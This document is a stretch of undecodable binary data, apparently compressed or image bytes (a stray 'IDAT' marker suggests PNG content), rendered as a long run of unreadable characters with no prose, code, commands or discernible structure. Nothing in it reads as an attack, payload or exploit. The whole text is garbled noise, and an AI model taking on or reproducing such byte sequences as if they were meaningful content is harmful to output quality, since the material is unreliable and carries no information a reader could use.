>���g\��<���S��!Z�	���u�7�uar�W�' �ث�x����/.���f�E�M���崒��%�ߏ{F\ׅ�#�Ƕ����y-��L�׷�P�]��M39ˮ�۩�;��im�sZ���E�{?�����	7�T1�_���!��>����5l�[�X��)B�4v�� ��ڹ�.Oeǜ�i?a�m�P�M
R$�-	D6P�U5�q@���8]3
����M���j?�1������+��q�)��P;�]O.%m�[����[���z`}�_p@
0�����`<�gp�[���O����8�[)$jZ���ß�-_�ݺ��� ����hmp�ϼQ�K�[� ��ʡa���o����'����Te�}J^�߆.�S��52��;~� i���)9����)q{[�mڟ��_\ ����}�{�ɩT��'�B8��~�whC(��9}�ȷ��C�a���g]/���>�=����2�����PQJAY��.*�=��8:��aۋ$�G���h��A���O0��j���z5��+��7�vy��{˵o|K�5�JSr�@y"s�_������ئ�����[ߴ\�KY��%m)8oj����$��QI i�>4�����;���l0�������pw���]hTm�q6�q�khg��;�b�g�%[�o=d���p��4�~�� ���l��W (,�|�0In�%�]u�k��ޫ�a����(r�q߄�[젻�Q���)��J9�,:W�{��5C��NϞ>�5��^Z�c�Ͱ׬���[|EA�7i��q�{�_��?{c�	���r��)<�qMn`M4š	� ���؀3��M+L�
0����m��}�!�|+?�p��������e��'�l������_5�<����T#�B��Н[��xu [�.T����I�T�By�u�^4N&s�n(*#䚜9_�LJCp�B��}�EDtpquCg�~@b��\�8��z�p�T}�sn��7�*8�H J<��C~Qp���C_TӁƑ5N<\��
ŖL�o`ɱ-]�n�c�F�a�AH+�ej�%𺸽�@��x����~�bŮ��$�	Zfl����&���=����μ�կ��ӪFm�S�R��V���TO�h��l��_��:������n�>ŷ�W���/�Ƅ��OaE�>���W��  A/���WO �XU�.-�	�G��֚#�4�$��L�H�Dd@�f(n�@T2ش´-{s-�ܓw����q�'�{<������{`M�L�\3+���{�َ�_���^�7�觇��' �\?�����ZY�M�mZ���\�*Nv�Ր�q�+�B��t[g�TC��h`?@���f���9
9��%:�1���S]w���U��B�`6
z���}�������>��?�dp��3�b���礒��9��P�*�Ig]�'��!�^�к�cK���!�/��F���c�	:�rO����:���M�r��v���}7�4y��P�8��1C�
1�GVX�-_�_�nGÉ�nm�2Ј�u�/�r�̱ď�Y^�\�]z�=�� ��~�'������O�n�O2��]�FM#c�M�L:n6���^���_�7�ʝ�vm��O]zm�d���e�I�Z���#���e�T���V�s���3��Ў�!W�c�w�uQ~�<�8�{V9����U���`r�_��Y�{1~7h�g ���x5��JN-3F�Rچ�������)�.��\F�*TQ�:*H�&�t�D��C�?h��^�S�\X�"�D6�� ��v�t��yo ��h>�_�:ο+�JJ�C��V�gn�Z�۸p����39��5��:�����`4'B�̡qˊ��G���I�	�UW�+��XS�=��w{V���o���{���p���"���|E�O�S�ή�b�3%�F�����Cs~��N�'��$ȓA�*U��8�6�σ���4�����;ѯ�D=b��QѸ�������c�n4lq�˟ \#>�s�)(����^d���x��n��G	���C�H��f��֌O�և���|�vG���j%�k��=��^\7�bm��������C߿<��G��?���S��I�F5t�k_�H���޳@�|�P��(��lB��]���Z����@�u⛇���\��
�.6���jG:�2Xk��)w��\Q��p���:��S�b��k/�\�j���������K�KO=g1�HK�U�E�@��0a��k�]��U�Ԣ�YՅ����s��8jw�G"؅�C�LV?tY�I������+�
dS�j�=��F�z����/$��r����0e+y	���M��`Mk�{�R4�o���'�'�D��Ao�P]�60oZ��G.p>���'�il��ơ�8���w�F-$G���?���r��-�u����'5 �zlΓ��B��	����X�?pO�9_5j��V˷k�j�|�)>�V#������ԧ��>�����?���{��ޥ7������v��7�乸�@E���y������,�u�w㩧���kΑ��	^��	v�P'�m�9�ҩ�h��2�h���~p�N��(u�A֠u��r:�|Z~\`a\���������[��_���Mt2�>����(}p�=���|E<檭����r�{�G��i/=����Wy�~;{��r��<���xa�U��ӟW?oߧ�|.��'�T����߹��t��� �B͂l� ��G3��w��z
 ���֙ �SB�	,�D�� �B��?M?����_���d<y��p������ ��w]������KϽ�~�=˅����}D�&�u�����K�i�zR�zί+P����!��w��o�y6�t籚�U��Z�޸�0糎�Xꂱа��������%�c���m����2�Ϝ����g�x�*�I�	'X"8d�"xFօ</�C�!ZM��6|���C��@�*��L�l2v�������*���xp���O�G<��I�|[��V��7��J��j���|�}�G��?I�����_a���~º���Oh��rq� '��5~�����DѲ7��~��e]�ߍ������O}ɹ��P�������?�<����B��
 ҂�Y�C��Oѳ=�������./����s�կ����6B���k\vmY�վ����N2�\%�Ǌ���^x�ZM�Cwd��>�W?�;Ѓ�o�����^�V#�uC���&|>2��?t��?����K��M�s-����CGz�(��_������$����T�3�\Z~�?�k�w76�?���_����z�1��-�{������孪�j��_���|��7��w���Ӯ���ѪM�y�C��lG~��mտs]�݊��z��h�|�9�{El��+��*�a_�>6k��j�
v
Nr�щ���e[�7�������uVi?ք�'2���⏖��׫/���p�ź.�_��\������^�gta�E�n�έ�(�B�����pͣqM���E���e�!�Ɯ�5d���`�+��g�34�O���Qo����if�l���=��o���Q��ٺ��{P���d�{���F�s���O ��c���?��g5�W�@���օ^K�w�x���{��}���;�-�\�3U������{����yON��i���-��q�9J��>Ɓ���&�� �A�u�z�'���>6���������e���:^�����|my��g�z�kNL���y�|ɉC��RO��	�9���o+V����	������e]7�����p�B�m����"CN=,G��7-~�ۊ��I�(i��F�/��e��I��s��߳\��?��ˋ�����K���}`�'�(Ι��$l?�(��G
F�MJ���g<��f��T}KZ8��c
� t���둖@O9jv+Du�S�D��w���;^VO���d~��h���f����G�o�ܯ-ן�c�?9��ZQ�<{�K�޾����ֿm~��m9ϼٲ��z.�&:������^���.��?�aU<VZ��C��Q�ۆ0�����jOH�FVl���{PXy�JĝM���4��f.���\�e��i��sj���(ۄ�A�Ő�Ā6�ǲ��8���͏J�n�A'x�����|�+^��}�n<�}�Kz���e��;T���؍�^bM���l�M�ہ=~	����y]��Ź.�}Q�y]��g�oޟg�z����,�����1Uq�>M���dI^_��-z���jn�� ��kuۜ\��Vh���@�8uRr���R>�gL�ޥH;m�L�f˿�>�5{k�����q�M���=�_�<l���<��-�S�� �|�b���{G��Y��ct� ��u����� "��p葝�жn���ㅂ���!B����왟M��n��_xf�?I�V>|���]��������G˻k=�O����:�z'P6vbb���r6@J''QP��~?����
n� p�x��L��<���0��?��k1���'�54h�91wtH@e����R����n�+��kz���=g��zz�m�#mp�3�Hی�-m3>C����h�!���87�������'?�<�~~���SH�i<�G��
�&�/���la5��f|����;]���c.e���] �9�D����ǎ�Y�q���2v��?xOZ8���2���`�~h��	!�h�\������[���_Ux5N�W��O�Fv�ǀR�,ۜ\��i�2o��^	RCU[�7ߘ�������r��ߴ��O4L5^�U?��P���x��F���'3u�.���}��]��E�����x[�(�{P����t=o���#���?����K�m5�#)�`�~)�lb;��=~Bgܪ^��c���o�s��/�Y���7̏ˠހ�٩	δ��?�����}��?���+�gDN���b/�$����U#�i$B�g���H^}��q�Zl���b���u|�c{Cg����r���o�]峐n�m�}C�P��Ot�xh�5������re�z�6�
�l�4{�g�-z����/<3m���o+��c���q��p��o����S\����E/N|}�8R����6�m8�?�2�,���v�~�i������|��1��1PI��<���'�3������|ƣ���ȇ�����4(k��c84p�6�q�n�!�8g|
,��u�Q2��_1����n �[�7 3m�-�?�)�	��s��|��fDv�5� �k#�
o��AF�O�уF��s!��I��d��UC[A�VzV�����p��[��џ�?��Y� �S?���G?���t��q�к��4��U�S��.�������l���Y���;˅���7t����ևG�Й��5W�;��\�U���$[|+�>i���qøn�hۥ��9�$��G�`-#f��9!~4V�r���ڌ���<'�\��6���ר��}��Y��{?�n�	ޚ�1O�gL0|d�Z�_gY߾�08-�3~�?���o�Ֆ�es�o��F����_\� qz�  @ IDATB�6@{� g[扏���7�L�W�g�}v}�#��&2U��|�X�u�����f(���*����{6���@zg�_-��f����ώ?%��8�g_QA�k~�k�D���^�tfy��3�%�dM��{�e?`�ӭ,�&����ūzg�^�9�< ����7�9��&���L�23�I�\tg��Hf�Y�zR{(�[\�A��G���q�oB�08�Ak1C�O�_Z��g�Dm,�p�3~�e�i�g����>�n����)BH�
�n��ph��}r;��Ok[�y�g<����߀|��Z�u0�z�v��� ��/&iN 5�O�X��m���C�?�9���o��E`��P���4�|�ڃg�6x�V�V�A}���i��{�6�|3�E�kh�����P�@�"�����	���|���SSNtv��V<ޛ�*~���t���k�XہMXfC;�^ce��Ǟ�����9��?�K8P�N@4��1���[
�cf]�'���!he�����z�r�m�Y�^����}U�����r�|�i{�������z����}H�w�����i,�?gﹸ��?�������g~�ו�$���P,
-/o����sA|I�+��1'�9��I������G�Q�|�7������8��-4;$F��}3�IxTy1�vH&��N���x�=P�;�c+�l�j� ��pϥ;I����y_���o�=��#�H�QŽ㛙zP8m�_Q׭�S�E_Ӯ��ROU��Ш9��i.����O}qy��} �gK8�<0�k M�l8]�ޭ��r&X����P7�#�K]�>�$�f �2�'��˄����(yN&��0�y|hj�4�����X	�o�`�-�:�
��@섇��Vּ3>�/V�/z_�g�˺�z���g�q��6J���ó��d���:h��iE0ƛ����Z�G�:�w�����U;b�z����ka(r����i�ޗ�π+��_�mH�����F�5Sɷ�p�^ࡖ�/��1�[��	��o��[|�"��Ǳ��V_���b
��'z�k��3�������Ӣ��q�o��u�p� e���/��a�(S�3���mh�e���^jUܵd�]�R�{�	$��T�����<qt�@�@#�����9K.��%�"�7C<����=:������|������FZM��ZO� ��<t�r�����(�Bc+���0��<�oN@Ή'y�L�@�[�����K<�w)e���:���Q�öBI�Ǖ8a���KkxVWZ�)??�uC�O��(��l?:�U�W��=���0nh�������m6�����?�c~C����t|�ត�/R��sB�5��7�`��ݲ=<_Zk�E*e��n �gpρ-`>�ml���;��3�nC�^	�)���_�?���a�l3�=.��=�c+ߤ"{� #���(����?7 P_�����L�w�鴍����e�A=]s���(йS���iU;�/7d�o1M���y��]W�#'Ώ����a��aC�	�c�6ƫ{�_a.�yη�c���A������y��m�>����GM������Z�s���q%6'�;6l�����K+�3j��2�tz��#��q� ���o�{�D���ս&C8Y��$��1D��&���=9�?��zT��r3���^O����mޑ#���3a��9�Dh�j>�ҹcW6ӈ!����&�w`��ܘ�}����
��p�`u�l�:�Cm���?57�E���SK�U����|�r0��3g?��v�bH �Ç����wN��_9j�	���c�-mo������|['هֿݡX��_ǆ����
�}�TƎ��?5Y�A��:����~���b�7v�B�O�v��H�q����Ձ]���.'�x[?:M�R㣭�����>��-c]R$8���ON^�~@æL��>{��x����8��{�v���pR��N�s������L��3�:�7��%���߻\��Ù�DU����[���[F�ۃ���{�V_˿����r��'��+u�Jz�ñ�ϸ�&�	�EضM�m˫~�~̥�֓TC�q���2/ ��[i'Ŀ+���]�_�/�^�vv�O�B��j��������uy��|�r��z�yr5�+�ҎX�ސ���/<�����.�M�'�+��Z���xk��A� תҁ_���Kn�����@����>�5��yҐ�٭i����o,/<�W���Z�����g:�m�9˓$�`g�����kU;)#c�ݫ��l�I�6S�_������M�?n�"��h�z�������=�N��{����,��,/˂�2'�oE'�9~x��kA���ZՐ�W��(^�/b�)�\��xM,�w3���E|���j9׍>���о�G�g�gư�1��0c���6�6�����|7e���kn���UO��ܼ~�Ǯ��4W}������V}3N����>�>m{�c�$����G�O�����ױ�<V�Col�<aŷ���֓�)ڪo��nį_~������37�=�]L�9�>�%�e���9�_�+A[�5�o�<i�|I��"�N�_��i���wm��q�)��$�|�'4}R���@df|��
��V��x���B��ğ��!K�Ġ�,mC�E��qҏc�! ���O���R�q��J�ݐ-x��_�Dי��}���D~��A��r2������qP�	�
ݰ}*���-zg<���'f��+�[��_(/��7��ۧ]Z��Oy�?r;;|3~D�k����"�������C�O._���������|�W��5�dj|@m����,���m�ۭ)���V�c�sK��@#C���Nҧ@�|7~`����<�o�\2�u�����b�c����|�_���;�t���4:��/3�5��#j=�|��g���k. ���-f�Q�+<�8��c`�ߕ�~�ۜ��b��ꮛM�q��%��y�8Js	?a�!��6	�3��Xb` �ݹ�h]���;i=16�Z0����S �s��"�,�����8��[��Ry�?�|a��q�:�N�,#��${D��\BH~$��>���?�A�p�7����M5������pϷ�e����"�M^����GϮ>�����������~�k��191@/��;�ixZ,���wh,J96-��%�Ui��o&	�n�u�=�{�h�]����e��T�+w[H��1����$���|��e]�v��� 8{����u���Euϊ@d�gM=�I,�h�����hȷ�@Z���W�jX��
I��Q���9�����6�;���MX�������>
�R��/�f꘺���O���;z}¢���<΍�7�S7 NmT;��r��s�8V�X�[���ԗ�9�_�L�u��/�%�6�O`]�D���V�b��_<��j����=Vbn��-�+�z�r�;��|u:������Vs����0l6V���%b�7�s��K�?�C˷���Q�H�� W.Њ���\�0I��}����R�Z���)&¡������7ܫ�/�@��,'�f\���h7t�����_J���M �=Л������������3���߁7�Ⱌ2��_��\�ϒ����ɨz�_U�ǁ�?���&H^���m��m�����zJ�k��_|��%�hα|�6����a'�߁n=iR� o�J�ǅ��c���\�'�;��@Ψ������=�@�?!~�kI��ŵ����Uo0�u躅�D���{��5[��2�
�+��~�fظ:[e;B�;Q��C	B#7��c����d
��0��a�pX	k�c�y�M�Lrg��&z;2ߨ�M�Z�ߩ�� ����k�g��4B�T���;��b@dOb9��V޳I��9a4p{�=4怹2��Z�����g��/�P�_)
KX{;Xl�ߝAu��������yٹ���ٯ����W���(�Lh���Ȩ��G����U4h�V�;?	O;�����.���(�v��G��)x�k��O�%P;c&��U�B&�F��)ͫ�1~��8��]�ϩ��ow��j=8jS;v�F�o�9��'�$=u��qM�9-0� �� DK��!�j����`Ӟ��7���H�.�����T�1|��"������7����ՃY�t��'���������Z�6��:�ח�}��ȏ���׸����ՑR;��omþ��N�w˿�W�������^�zǛ��_��o%w�/累Q�'����S���f�~�����P:Q˱`WwE�� i�yu���{+M������s�|ڵ�\8�����[���3'b�������~�r�>���� ��od��S�}��z�f�,�`oq��̃_��|j ����	R߈"P��o���Šw�J������y�Y��/�@��:B�Ūy،oh�5�[@�H�����S�HW���O��ӗ�� ����,yw#����@؀F�C�A�x����Հ3�d� [ ֋g�+�yp���Ml+� i��OM?p�|��Э��2�	���)����f�#��.�c8���Q��`_H3���y�d�}����`i�*��	
U-�|�K}����V��!�Z�0��� ����L��^�r+E�`�VSh
���������m��v�5��i��LɔM�71��Z �!�=����3j�>���/�]���W'6�������g6	�|����3߫k|O]o�s�A=�i���u��x������ /�In�M3��u6��oaih�=�*�3��	7pƛcvB���K$p�U�m�i�I�w�St�ˆ3n��y�f<���x�w�����	��64.���1��H~v
��p��		����yx��de^{EӰ}��W�q�N8OW�~�|�S|����`��y=Ut�i>�R߱h�+RYq��X����xg�=����9~΂���<UF�����}�]u�֩��!N��l�ŷ�m��/Z�O�X�L����A=�I������}�� ���U�~l��bh�ShS>�_ڂ�7�`���ʻt ���<��2�����KW�O��_V-֩,�J�Q�*W�mե�^o§�����g_X>��>a�6�JK��M\}K<���[�/i�yT���߸А��w���m���u�v[ry���«Ͻ +�H���!��H�}�:��`l�?`�Ƈ�Adw�Y��$��¥{�����v�Kں�Ǯ��+���o�ڃ�a��>v>:��<XĎ�U,���8�L�o�k�����g܂�z�C��}��a����fV�mp��5@���St�E�f �J��O�i:�c�/��/rx�8��wp�cߑ��Y������Et�N����+s�d�ú���G<��^W��Z�� �~x.�{_5 �Uˍ����|��KĴR�{�Ҷ��-ܺ�8c�Zi ���xf8�U�	f'���и��	�
x��T$���	s�y�չl8�j֯�n����s>��*�4�Nw��q���Z�����;�����'  h�������%8GM�8�s� ���k���B/3��g:][dS[}�/{�b�t��Va�%��Ójt�F�4:��+J�q�_���
d[5�o�<��d���� >�4�#꘾ /(;YK��lVm^F+3B5��ey�3��Ĩ��D�S!�	M.8y�U�ᳳ��J�(��@�:�����ߑymz��G|8��X��~�6�'�����߭,:�~��^�?����O8��2����,����r�O��;a�_N$���`�Z����[�
��,�#%�}!>X�י���}kӐh(N�&�}�=>��}������O���:.�ď)�o���Z}2��I�do�-���v�M�g��u�h�x�<��� ��JV(k���!�cn/=����������o>霖'rC�܈<��aԍ�5������Q���6ސ>bM�9�4Өy遍�����N������l�=��]���qG;�7��iȅFv����o[�_��O�ζŽ�O}�C�*;Կ	/����M�Z�AZ�p ���3�Ϟ"�Bt���[-���Յ{�T0���p��|��[��Cakt���ަ�v��Ε?@��w�+��G�����>=�����26�c�m�����K�d�w�:JkCshSy�G#���W:�%�g�r�"E���r�|,ʗ}Eou$���Y�ъ�7d�U��|�j���Ҧh�h���߼ �n �C�%��)~��:�Eao�-�١ i����j��<f>��b���W4;����f�5��+_�o�)�3�W��cj2��G��m4�5~��_�9w����J[�;Xr���\-��K��w#�7�� ��#NFxK=��� �y g���@� �5-�*XF՚f���;-������������J��N��[[��>ij��J|��S�g��M�jЫN��\���%�s0��OZ�@��F�Υ^����ﺱӊ��x��ޫT����h���q�;9m4�m�M��O���޹<�O��QK���������㾧@���#��e���#���rIP�qo$=����/� �dUfn�"�߭�v�Ak��rY��K�>�3��=<�FQ�:�~���R���xp�~�}F
�Flh24��]�4�F�[��)�j-Zs��&]^[��~@�;�br���3��o��P~�"FD$h|s�5�Hg�k����mہ���SS�/ޱA��iM�q-r��O��|��ڑ�@ޘ~]�j�+w�Ń9��ƟaN���\$�j ��ېN�[$e�N��]T�t�q�ㆫ�}���Joj��g=����{p �vP#b��7��Tx= C+��{��ڴC��I���ʹ�N=� ��Úb�}�Z8.��i��wn�h�����n�E��߱�i��?B7f����J�L�� �}@�k.�b� ���x�����;pOr�vZ��-2e�K�ȵ.`G�iq4��x⯺n;��=}R9L��f��$~�!���kZGhvŽҖ����`&'��1~r�7_ν����W.�K�_?g}� ک<����F�
�h���U�c�>�p�ˢ>1����%B��E=����c��`�#;ɟ��c���8�ߙ�g-��6e��.MW.�B%�>?X5^'��\����n,���Z ��M$Kg,�mwy��O~�' �G~	rY��E_.�9�������X��:�0�c����b\�&2pz���a��9ϥ�E&0WN72��O���+��w�"��N�ǐe�`�Z�d���N����[7 ~M���mT�b�DRW�_�-Ӷgz�	=���k�h�X�	�s����{����5MB�q�e��[�c�C���Y'�T+y����5�O�Q.�C4����w���V*	����]�����t���c��}ۏ�Q;p��T<�RD+fP,7��u�\58��w`T ݶd�Oz����S���Y�˧l7�__<��ş�C�8v�Bt>es��N�N�_�V�Glɫ�c�!᜷ąJ-!_�4��/�gV�ŋ�n��?��u㯨��g�_v������(���m�EE��M��n�֓�'qc�V����8��������/��r�\����Z|�^�<Z�����b��ԈF]{]�G)5��&t�Fa��:��OSoњ��Sv!�o\���1h�1�<��ڟ��@|4K��DC�x�G]8^���׺p�� �s!�-hʠ�۶����c�Fw ��5��8x1l�K�+c+|,_"[����9|�����|����� P�*��R�������(h�)�0�[o-��.�+�0�n��[��j���?�+p_î?��:Kq�3�
ٳw�7��@�9 ��������)����f ��yyS�K'9)��z��
�1�G��9�ׅ� �r�Wsч��V�G���
o��ǂ�K�=�@��^�<q��}N��H���$j�d'v��KJc^Ƕ�uR�o�܍��7M�>���f��G]����?T&=�q��&~��P直6�=p+�Ȱ{�=]@�VƷ�e��{��D��}�~��r��/8Pk�24<�?6��9sֆ��)��շ��/٪���e|�)���������K���˷?�%]PWLԫ�˧�W<Zם:S�䆼�a�f�u�Mm#J����iI��7?���;��~�]D��ǅ�`z���o��\/*,]��/m�Jz���Ȉ �x�|h��IpH\��3�ſ�6h�_پC�o��0�$
�tq��6b-8��u�3������V�TM{��\R��P�6�
ʸ�X��p94@n�G6�Ǒ]c(��^x��I:�i�������m�%.T�.�e �����YR�J������>|����W����^O�����Ot
��K������C�Đ�r���6�`|.�`m����//D���6��_���ASI�Roj�����PX�ڂ����6|���ُ2V�a�H��s�X�տ���5��S�'����<���+Q{�n� ��@�9 ������������Ԙ�F�n <���_\����y���1��k�J��4�:��չ��d�0JVJھײ����j��
4܁q������\$L�!�i�������?�0�٩�LHH��U�7Ύ�s�kNo��?)�G�������iZ�ÀE�S�͗�X��E}��·��%��pR'���?}�� >�ؠ�N��s�^�+:ם1wL�c��xڀ���ao� ����������{����[�y�¹Kr�+X�҂i,���{fy��g����ogϟ[���~?�9������#L�3���O�]{�E�����TR�z+ߩ�:(�'�A*��M�Z�ln���&t��i�u�ߡ�f
4�#�&�&�@k��/<�|��|�f|�)�<N��s�"/�'&�&�Zk�������3�2�&�ǵ@h;�FDt�����ط��^��^�s�Z�ġo��O��P���{��N!|�ů����D��al�����T�) ��ybJ�ǭ��gL+/�/2 ���`X�"�h����H�
ZM�d�C�V(�w���?Z}y�>�W�j��k��;��c+0C��B$�8�Z�V�a��;إ���V�m{m���N��Т��-���0�G�pА!�C�ہ�[UX֡�<	�����n匟X�(s�qm�G�!�1Sz�ct4Y.��(�o t�9��lٴN�^�k[�9���v��r���o��z�`�=r ��#��Cx� ����ogz`b ~w[ 8��EO��C�����3Y�1��r �3��mg � �C>οr�dxa'wS��p�sm����� �����7?�C������%Zf��ɿ1�.�&��D��kѬ��D�F�A����4b���#:؅�Bd,�'>�R����'�&�c�5��?�����Ց�I�����Gוh~
�k����|-_T��3 ��+o�~m��" �:�NYݽ�aG�۟�Oȉΐ�f,_91�d�'�~���Lp����e}־�8}��p� ��NN._<�\�|=�Tk���{)ݏ'a�m�����7���_~N�%�@ɡ�O�F����O-�-�P��Xn2��/�M�܍�Sz9��>�Ik�&������?�C������X�� ���_Y^���7�����0��ECe��G������DOh��wN>K�.X�x۴mm����7.�"��p"ޅ��KO=�����������rr��y�\y��r_���d����y���.�3����\֯E<���|�?����7xi��+?���k/��7�c�7�R�Sk)��V\Y�g@�6,�+~J6�P�4�6�{��[7�t�VOSزY�?0��_d�*7�ɢ���
@�o&�&����i�x"�a�D��L3ܲg����������a��V:`m|�t���E�%_ypԉ}|���_z�W�Q���c�)r"�������|t+�0!��X
�H]��� AX�7n�sD�(�۞CO,#��xԏl�Є"3�L}��W�����xDC�| �A��f��73~ZC*��WǴf�S3��/mY�ꕍ�K��G�a9����k���[~���Fw�'���>>!Y��Q����m_��8���W@⡅��7]���C�Ȟ���O.=�_���������W����`��G�����to�:̢b���m/��6wl�dC�k�������t�/���4-xw��EC�je�6�5`:ܡ�%�y��W��8�]`�	�uR��[}3�09pV�z����:Y�.E,�������N|M,4���w�Qt���I}[El����!y�����O}���:��}��DJrx����qr�7(����(�w�A�d��7�s�?%�tύ���2�SWqͭm]��n��O����4v����c���=XL�!<�M~cd�_��<�ٯ/�������?�����ҏ�X��i���J2F���o���	�l��FM�㮗�1����6�d�1>�+C�4$���)?�+�|[3D�����V'�����R���q������'V�E���Sr�p��nEG�'���r"���������Y��u��!!��A�& 4����-_������"�\����}�z�&����a�ĩ@�O�/��^�h����>�_+�f��I��Ο,`��#I��#<;�>�__����U��}#����<�س#�P7�������kZ�})"p ����=��8<��v���K,���!�{k�oZyn�BC������{�A�1�q�Gv�D����y�����x��	�x	j�\U"гq���8��V��c���?���5a���o��q�<n����.�VԲk7p��v����w�Sͷ�S?C�8���\�����a�8�$���`%L��t����XT���V��$���1��E��q���Wֿ����7 �.<*�c1)�jAz��"��E�@�1޼���3�{��xOk�ּ����Ѿ�`pCIB��mx,:�Gv�k�9����ڷ'o6��1n������2g=�.%mrܣo���W��wO'�0Ro'
�J&�Ԩ�E���������BJG|��M_Xї�uqЧQ�0�i#�(�~ �w�]Ѕ?o������uZ��>�HG��:<�2t_ �ש����.��%�������n�r�q�Ƶ�3?�	����;�����
+<B��0c@��"[���'�lT>��|]�%_��������א�����R�'�|�C�����=U�@ �-n�вۮ>����3��~�/���?Al	���F��+L��.
���O����kרh��@gX�����V`�RP�Q��M�?y�=���*Bf�\��$�b(�\=&�IH��8�,+�x���n
2�!�.,"�X�(@��dU�%3|�>3�_�i�-8
g���5D�s��
W!0ǹh7�x2���0�	5�<nBS�;�5���-|T���w(��c�̮j����S�x\��A<��؏Y�q)�&�[�a��]�տⲙ�=�Z��`��h���2���\��?%;�����5f�G����U�x|Q��-ˎ|m�cx�5���qx�՞�\��q������\�Gp0�xX'a�����L��	�-dc/�������>Fn��g��u���Z0�����j��g����M���>����Q�}��_{�[����'j�$�'=U���	�B�ޤ%�@Xg|�@4Z�N��|��I>��l�C64L��I<�����p�o�/xvZ�.���ܜ0_�5����S���M�y5�߮kbp@ڈ��S�ef�*t�|�R+ >Nԭ&��wq������:*�=���w寿xuy�3��ĉ>��s��㐜o�ɉIx���>!A�1�nDo`>�7����ſ����N�8/-n�:�{ e���vc�"�N�_���������dG:o�%�6��j!C�3��"P\�����.6/ާ�"ۆ�[����Wuf�f�"U_%T� ��g�´�5f�6G����_��b�>V���h�/����;@W.-g�s�����}����^^�/ ｨ�]�:w�s�zj�����,�|�	}�/�
���ߩ�f�I4'��"�?�]�����d2N���Ň��B8o��0� ��㹯?�|��>�">�,�%U����?�[��������.��� TCY|(��ֆC�o����_y|����ʭr���O�4(*���w��bƎw^5�ִ�x�f��-���m�Lap�OI�?�@�i+F8v�a��&���b���ҁ�m2��K��Nٜ�[.U3n�"0V����%>wp;L�8�Z�}t���VU��Z���m�)��غO��n ���ܺfטL{�}���Z?� l��6���l��?�'��-���� 4��}k��0�R�vw�Q���������|fac�������^��p�&��?���i�w������O��97��c�����E;��Q�7CR�����)�j�����Nc�n�o����� ���<ndho�ө��:d~����5��<��Xn��HA�xg����O�1~%������:��p���j19�ҖZ���V�u�^��%��]륮.`�f�!���s�q?O d�+*|��h��pu<�rF�ce���ylY^���Qa�Z�V�����ɢ��̣�v���>��肊w��O�j�{G'Y��*ׅ��'�寕ѽ���X�K����\<��L���-_��G]�����ǐ>��5�����s/�O��b���䏃�@�X��v@����a�٭Gwk<{��9�^���&��۳��\�e����&xUn]�C�U��xD4~
?oP?��F 7.��.�{iy��_\^zZ/T��7��%g�f��DGo���Q�����S�����[e)��{8`�5��7h��������;�s�Nb�Ϝ mq�N2����C�5o~�{��_+�/�|���*�|�@�#�4tu�žad)�
�tN�B�&Z[�"!��<M�2�Ծo���?�R4�a$�@Z�?�t��bȋ/:�bbK	G����q��#���6�]u[
���Q�k~�Z������V*l�3nbm&=�N�ON���v$�}����3Ϳyd��8�칽"7��F�K��%&<�'��B��l􈽭���.`���%kX]�]�A��kϽ��xQ{<X�ڰ�ڂ��X�L�@����]w||f�x�724gkԫ�m��s��n�����������T`���2�?�v���G��w���9���1�b�ܛ�����5���r�O \:��'_�z�ݥ�4uE�욓�-d�S��p�O	tQ��� ��+k�����$����F��;��6���Y#����g�+1/���?�!5�'�oܴ�q���/]��ڜ�p~��V� 0-���g9�4.�㬣��'(Il��q=�O˷���g���30*�89JKAż|IW�>�i�A�QT�x�?;��bX=�qfn�-�g��!�ƥ����A��f� :�[��B7��]��X<L'�����P�h�����&�G>�����sj�!Ǐ�9~���~u��<���:,�|՜h�=0���R��`�s��lZ����ٖ��q����*�C�w+O�i���K�A�~�6.�h d�y��y���3��[���)���k���<�C�/�"0Rr8��v�Ը�����o�b�~i�y��\�����2M.���?�w�n^��|%	����~�A>�O��;9�_`7�?���4�P-��t�j6߼�=."�Ps�O�ԥe�뚋>��f�����s+P���9}�]���z�k"} �?M�R�qM�M�ԊO�P�1��p-����07z�� ���e�
5����a�>���1�< ��}c޹m�?���&����/����U�����?�����u{*���t�=��r����$�S����_��r��ω�y�[�w�s-0��v�X��+`�����:��t���񢓵�m�c%��[�e��`�V�O�=�����,�j�3��������\ӏ�0!� x�/|�O����R� ���6zĻ�g`�j����Z0�S��-<�?V���:�j'�;���A7�f�U���+�c�Jc�x�~2����Wv�K����2���U�U6�Z���\+����A�ݟ������y,x ̇�=��|۷�d��G ⅗���p� ��^���+���e��B;XLW�@�� !����1t��Y�7�a,|��e��sx����Or�ی�A��=}Mh@�h��x����"�ml��	�1�W�������xI����h^Lc~h�z��A2#���x���֡TwG���5x㛠k��l���Z͇�!�F�p�0{�6��2��B��?X�=Rw�,���l����ќix0�B3G[���Y�O����u�\B���-Lq�Q�a�/��aٶI,���m+#̳?�ow\�O�@n�w:�W2�m��p���s�9�8��!�V�,;�O|�)��8�5�z��j�|-w-,������4��j���L3�+Z̃?r�nf c��0��Z���U�}W�0��H�}E����������ej�U�OO�7�=��C�����I��0o��{��Ņϥ�y`y�#����-˳z��k��.���vI��g^Ӝ��/4��h���_{�%�%�zVcd�����y�#��*'p$��c���q�]�����~ZZ=x�Fo|\���P�ٓ�mXɭ�C;�ut_>���vw �GKg���_zj��P-���������c��q2�O˯�%@-���:��N��E: |��O���)D}࿱<��G���rB`�%���o�47t��ģ����r���|��Cp�÷��m���og$'{m	��F#r��q��c�8��`v�2>њ����.��0:���YӀ>����)��mٚ٣δ�	��/3~n���휤in�	�q�|+
8���T��o��^�IEC�~C��GX��'~_� �������xy��^��\���>I��~�Q_�B���?������eO5�DQ��n�S��R=��\��fh�n�y�]}����.�� O�����޳��V���O[��X��yϻߴ�"[�l{�m�u�-�~���X��g��^�1&y|ڙ�ɗ+��8g�6��k<4l�΍��JL�f�U�X���"i[�L�H��a"8�;�;����D�+�Cc;��xh��w�[g;5Xm4�׺��]oiE��oE3�h����>V-�͈���So8ݴ�"vo\`� -���zG�?n�i�w����+��ot�|ߛ����ryRO|������W��M�6��Ɓ�G�?#Њ���<眗~��qt�[ec���i����~��Һ;�G�������ͺ?>��n=������f����_>��-�o ܸ~��ڡ�'!܂�1%�)�F�Kh�/88����nc-0�kB���;�3q[���X��Т!���7��3Ff���#Υ����6����	<��Zc{�r���4Q���϶R�ӵ���P v��?����U�|��c�\k���9�Sc�3Eʗ��:��<�r�W^{'�G�%V�rRڑ�}kw�O����v�D`Y��}/���	��b/�,���m�0W��l���*#Z)�~��es�>r�|��C�D�	�i�5�Ԉ�b�f skXb�%����if0���׆IUu!��	�������\2Ѱ3T�t��h����G�l���[��Ջ����Jo��|��7�8���W